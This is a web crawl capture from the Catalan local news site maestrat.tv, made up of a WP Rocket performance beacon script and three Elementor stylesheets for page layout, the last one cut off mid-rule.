<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.maestrat.tv\/wp-admin\/admin-ajax.php","nonce":"0e321db414","url":"https:\/\/www.maestrat.tv\/benicarlo\/benicarlo-aposta-per-una-programacio-de-nadal-pensada-per-a-tots-els-publics","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.maestrat.tv/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.maestrat.tv/wp-content/uploads/elementor/css/post-65.css?ver=1768496146
body_size: 1210
content:
.elementor-65 .elementor-element.elementor-element-e8a4e80{--spacer-size:20px;}.elementor-65 .elementor-element.elementor-element-a36d964:not(.elementor-motion-effects-element-type-background), .elementor-65 .elementor-element.elementor-element-a36d964 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-65 .elementor-element.elementor-element-a36d964{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:020px;}.elementor-65 .elementor-element.elementor-element-a36d964 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-65 .elementor-element.elementor-element-9fbc6c1 > .elementor-widget-container{margin:0px 0px 0px 40px;}.elementor-65 .elementor-element.elementor-element-9fbc6c1{text-align:left;}.elementor-65 .elementor-element.elementor-element-9fbc6c1 img{width:50%;}.elementor-bc-flex-widget .elementor-65 .elementor-element.elementor-element-68799ee.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-65 .elementor-element.elementor-element-68799ee.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-65 .elementor-element.elementor-element-bd13847{text-align:right;}.elementor-65 .elementor-element.elementor-element-bd13847 img{width:100%;max-width:100%;}.elementor-bc-flex-widget .elementor-65 .elementor-element.elementor-element-910d5aa.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-65 .elementor-element.elementor-element-910d5aa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-menu-toggle{margin:0 auto;}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu .elementor-item{font-size:19px;line-height:3.2em;letter-spacing:-1.5px;}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--main .elementor-item{color:rgba(0, 0, 0, 0.788235294117647);fill:rgba(0, 0, 0, 0.788235294117647);padding-left:13px;padding-right:13px;padding-top:13px;padding-bottom:13px;}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--main .elementor-item:focus{color:rgba(0, 0, 0, 0.788235294117647);fill:rgba(0, 0, 0, 0.788235294117647);}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:rgba(0, 0, 0, 0.788235294117647);}.elementor-65 .elementor-element.elementor-element-54fae02 .e--pointer-framed .elementor-item:before,
					.elementor-65 .elementor-element.elementor-element-54fae02 .e--pointer-framed .elementor-item:after{border-color:rgba(0, 0, 0, 0.788235294117647);}.elementor-65 .elementor-element.elementor-element-54fae02{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown a, .elementor-65 .elementor-element.elementor-element-54fae02 .elementor-menu-toggle{color:#54595F;fill:#54595F;}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown{background-color:#FFFFFF;}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown a:hover,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown a:focus,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-menu-toggle:hover,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-menu-toggle:focus{color:#54595F;}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown a:hover,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown a:focus,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown a.highlighted{background-color:#FFFFFF;}.elementor-65 .elementor-element.elementor-element-54fae02 .elementor-nav-menu--dropdown a.elementor-item-active{color:#6EC1E4;background-color:#FFFFFF;}.elementor-bc-flex-widget .elementor-65 .elementor-element.elementor-element-9aecd9d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-65 .elementor-element.elementor-element-9aecd9d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-65 .elementor-element.elementor-element-c3b1cd8{--grid-template-columns:repeat(0, auto);--icon-size:22px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-65 .elementor-element.elementor-element-c3b1cd8 .elementor-widget-container{text-align:center;}.elementor-65 .elementor-element.elementor-element-c3b1cd8 > .elementor-widget-container{margin:020px 0px 0px 0px;}.elementor-65 .elementor-element.elementor-element-c3b1cd8 .elementor-social-icon{background-color:#FFFFFF;--icon-padding:0.3em;}.elementor-65 .elementor-element.elementor-element-c3b1cd8 .elementor-social-icon i{color:rgba(0, 0, 0, 0.82);}.elementor-65 .elementor-element.elementor-element-c3b1cd8 .elementor-social-icon svg{fill:rgba(0, 0, 0, 0.82);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-65 .elementor-element.elementor-element-1f0946d{width:25%;}.elementor-65 .elementor-element.elementor-element-1f0946d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:1px;}.elementor-65 .elementor-element.elementor-element-1f0946d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-65 .elementor-element.elementor-element-9fbc6c1{text-align:center;}.elementor-65 .elementor-element.elementor-element-9fbc6c1 img{width:100%;max-width:100%;}.elementor-65 .elementor-element.elementor-element-68799ee{width:50%;}.elementor-bc-flex-widget .elementor-65 .elementor-element.elementor-element-68799ee.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-65 .elementor-element.elementor-element-68799ee.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-65 .elementor-element.elementor-element-bd13847{text-align:center;}.elementor-65 .elementor-element.elementor-element-bd13847 img{width:93%;max-width:71%;}.elementor-65 .elementor-element.elementor-element-910d5aa{width:25%;}.elementor-bc-flex-widget .elementor-65 .elementor-element.elementor-element-910d5aa.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-65 .elementor-element.elementor-element-910d5aa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-65 .elementor-element.elementor-element-910d5aa > .elementor-element-populated{margin:6px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-65 .elementor-element.elementor-element-9aecd9d{width:100%;}.elementor-65 .elementor-element.elementor-element-c3b1cd8 .elementor-widget-container{text-align:center;}.elementor-65 .elementor-element.elementor-element-c3b1cd8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-65 .elementor-element.elementor-element-c3b1cd8{--icon-size:15px;--grid-column-gap:3px;--grid-row-gap:0px;}.elementor-65 .elementor-element.elementor-element-c3b1cd8 .elementor-social-icon{--icon-padding:0.2em;}}@media(min-width:768px){.elementor-65 .elementor-element.elementor-element-1f0946d{width:16.269%;}.elementor-65 .elementor-element.elementor-element-68799ee{width:19.179%;}.elementor-65 .elementor-element.elementor-element-910d5aa{width:45.097%;}.elementor-65 .elementor-element.elementor-element-9aecd9d{width:19.448%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.maestrat.tv/wp-content/uploads/elementor/css/post-168.css?ver=1768496146
body_size: 976
content:
.elementor-168 .elementor-element.elementor-element-3276d0f:not(.elementor-motion-effects-element-type-background), .elementor-168 .elementor-element.elementor-element-3276d0f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-168 .elementor-element.elementor-element-3276d0f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-168 .elementor-element.elementor-element-3276d0f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-menu-toggle{margin:0 auto;}.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-nav-menu--main .elementor-item:focus{color:#6EC1E4;fill:#6EC1E4;}.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-168 .elementor-element.elementor-element-daf2d85 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-168 .elementor-element.elementor-element-daf2d85 .e--pointer-framed .elementor-item:before,
					.elementor-168 .elementor-element.elementor-element-daf2d85 .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-168 .elementor-element.elementor-element-daf2d85 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-168 .elementor-element.elementor-element-daf2d85 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-168 .elementor-element.elementor-element-e7c84d0{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-168 .elementor-element.elementor-element-e7c84d0 .elementor-widget-container{text-align:center;}.elementor-168 .elementor-element.elementor-element-e7c84d0 .elementor-social-icon{background-color:#000000;}.elementor-168 .elementor-element.elementor-element-4741d11:not(.elementor-motion-effects-element-type-background), .elementor-168 .elementor-element.elementor-element-4741d11 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-168 .elementor-element.elementor-element-4741d11{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255, 255, 255, 0.6);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-168 .elementor-element.elementor-element-4741d11 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-168 .elementor-element.elementor-element-b818c42 > .elementor-widget-container{margin:0px 040px 0px 0px;}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:rgba(221, 221, 221, 0.6);}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-168 .elementor-element.elementor-element-b818c42{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-item > a{font-weight:300;}.elementor-168 .elementor-element.elementor-element-b818c42 .elementor-icon-list-text{color:rgba(255, 255, 255, 0.71);transition:color 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-168 .elementor-element.elementor-element-b1b5c8e{text-align:center;font-weight:300;color:rgba(255, 255, 255, 0.77);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-168 .elementor-element.elementor-element-3907fa3{width:20.901%;}.elementor-168 .elementor-element.elementor-element-06e2f84{width:47.206%;}.elementor-168 .elementor-element.elementor-element-86facaf{width:31.558%;}.elementor-168 .elementor-element.elementor-element-a0a8365{width:22.244%;}.elementor-168 .elementor-element.elementor-element-93f88e1{width:46.884%;}.elementor-168 .elementor-element.elementor-element-ee6e212{width:30.537%;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.maestrat.tv/wp-content/uploads/elementor/css/post-231.css?ver=1768496146
body_size: 2179
content:
.elementor-231 .elementor-element.elementor-element-29a68e10:not(.elementor-motion-effects-element-type-background), .elementor-231 .elementor-element.elementor-element-29a68e10 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-231 .elementor-element.elementor-element-29a68e10{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:50px;margin-bottom:0px;padding:60px 0px 60px 0px;}.elementor-231 .elementor-element.elementor-element-29a68e10 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-231 .elementor-element.elementor-element-29a68e10 > .elementor-shape-top svg{width:calc(142% + 1.3px);height:33px;}.elementor-231 .elementor-element.elementor-element-29a68e10 > .elementor-shape-bottom svg{width:calc(115% + 1.3px);height:30px;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-231 .elementor-element.elementor-element-611fae10{text-align:center;}.elementor-231 .elementor-element.elementor-element-611fae10 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:38px;font-weight:500;line-height:1.4em;color:#0c0c0c;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(20px/2);}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(20px/2);}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(20px/2);margin-left:calc(20px/2);}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-20px/2);margin-left:calc(-20px/2);}body.rtl .elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-20px/2);}body:not(.rtl) .elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-20px/2);}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-item:not(:last-child):after{content:"";height:15%;border-color:#2E2628;}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:4px;}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:4px;}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-icon{width:0px;}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-icon i{font-size:0px;}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-icon svg{--e-icon-list-icon-size:0px;}body:not(.rtl) .elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-text{padding-left:0px;}body.rtl .elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-text{padding-right:0px;}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-text, .elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-text a{color:#4C3B40;}.elementor-231 .elementor-element.elementor-element-2b01fb55 .elementor-icon-list-item{font-size:16px;font-weight:400;}.elementor-231 .elementor-element.elementor-element-1706bea1 > .elementor-container{max-width:1400px;}.elementor-231 .elementor-element.elementor-element-1706bea1{margin-top:180px;margin-bottom:0px;}.elementor-231 .elementor-element.elementor-element-65559e2f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:50px;}.elementor-231 .elementor-element.elementor-element-65559e2f > .elementor-element-populated{padding:0px 150px 0px 20px;}.elementor-widget-theme-post-excerpt .elementor-widget-container{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-231 .elementor-element.elementor-element-259e4392 .elementor-widget-container{font-family:"Rubik", Sans-serif;font-size:36px;line-height:1.4em;color:#0c0c0c;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-231 .elementor-element.elementor-element-6692a8ad{color:#0c0c0c;font-family:"Rubik", Sans-serif;font-size:18px;font-weight:300;}.elementor-231 .elementor-element.elementor-element-7faf44{margin-top:30px;margin-bottom:80px;}.elementor-bc-flex-widget .elementor-231 .elementor-element.elementor-element-7d1a46ea.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-231 .elementor-element.elementor-element-7d1a46ea.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-231 .elementor-element.elementor-element-4f7e8000 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:22px;font-weight:500;color:#0c0c0c;}.elementor-bc-flex-widget .elementor-231 .elementor-element.elementor-element-f4ab267.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-231 .elementor-element.elementor-element-f4ab267.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-231 .elementor-element.elementor-element-f4ab267 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-231 .elementor-element.elementor-element-34d49484{width:var( --container-widget-width, 107.901% );max-width:107.901%;--container-widget-width:107.901%;--container-widget-flex-grow:0;--alignment:right;--grid-side-margin:12px;--grid-column-gap:12px;--grid-row-gap:0px;--grid-bottom-margin:0px;}.elementor-231 .elementor-element.elementor-element-34d49484 .elementor-share-btn{font-size:calc(0.9px * 10);}.elementor-231 .elementor-element.elementor-element-34d49484 .elementor-share-btn__icon{--e-share-buttons-icon-size:1.6em;}.elementor-231 .elementor-element.elementor-element-34d49484 .elementor-share-btn__title{font-family:"Rubik", Sans-serif;font-size:16px;font-weight:200;}.elementor-widget-author-box .elementor-author-box__name{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-author-box .elementor-author-box__bio{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-author-box .elementor-author-box__button{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-author-box .elementor-author-box__button:hover{border-color:var( --e-global-color-secondary );color:var( --e-global-color-secondary );}.elementor-231 .elementor-element.elementor-element-7e797128 > .elementor-widget-container{margin:0px 0px 30px 0px;padding:3% 35% 03% 0%;border-style:solid;border-width:1px 0px 1px 0px;border-color:#dddddd;}.elementor-231 .elementor-element.elementor-element-7e797128 .elementor-author-box__avatar img{width:100px;height:100px;}body.rtl .elementor-231 .elementor-element.elementor-element-7e797128.elementor-author-box--layout-image-left .elementor-author-box__avatar,
					 body:not(.rtl) .elementor-231 .elementor-element.elementor-element-7e797128:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-right:50px;margin-left:0;}body:not(.rtl) .elementor-231 .elementor-element.elementor-element-7e797128.elementor-author-box--layout-image-right .elementor-author-box__avatar,
					 body.rtl .elementor-231 .elementor-element.elementor-element-7e797128:not(.elementor-author-box--layout-image-above) .elementor-author-box__avatar{margin-left:50px;margin-right:0;}.elementor-231 .elementor-element.elementor-element-7e797128.elementor-author-box--layout-image-above .elementor-author-box__avatar{margin-bottom:50px;}.elementor-231 .elementor-element.elementor-element-7e797128 .elementor-author-box__name{color:#0c0c0c;font-family:"Rubik", Sans-serif;font-size:22px;font-weight:300;text-transform:capitalize;margin-bottom:10px;}.elementor-231 .elementor-element.elementor-element-7e797128 .elementor-author-box__bio{color:rgba(12,12,12,0.5);font-family:"Rubik", Sans-serif;font-size:15px;font-weight:300;}.elementor-231 .elementor-element.elementor-element-31d738e1 > .elementor-element-populated{padding:0px 20px 0px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-231 .elementor-element.elementor-element-40865f59{text-align:right;}.elementor-231 .elementor-element.elementor-element-40865f59 img{width:100%;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);}.elementor-231 .elementor-element.elementor-element-50b2ff14 > .elementor-container{max-width:1400px;}.elementor-231 .elementor-element.elementor-element-50b2ff14{margin-top:100px;margin-bottom:0px;}.elementor-231 .elementor-element.elementor-element-c60b014 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-231 .elementor-element.elementor-element-c60b014 > .elementor-element-populated{padding:0px 20px 0px 20px;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-231 .elementor-element.elementor-element-5c6f1488{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-231 .elementor-element.elementor-element-5c6f1488 .elementor-divider-separator{width:135px;margin:0 auto;margin-left:0;}.elementor-231 .elementor-element.elementor-element-5c6f1488 .elementor-divider{text-align:left;padding-block-start:5px;padding-block-end:5px;}.elementor-231 .elementor-element.elementor-element-5c6f1488 .elementor-divider__text{color:#46393D;font-size:14px;font-weight:600;}.elementor-231 .elementor-element.elementor-element-75aab84a .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:45px;font-weight:400;color:#0c0c0c;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts 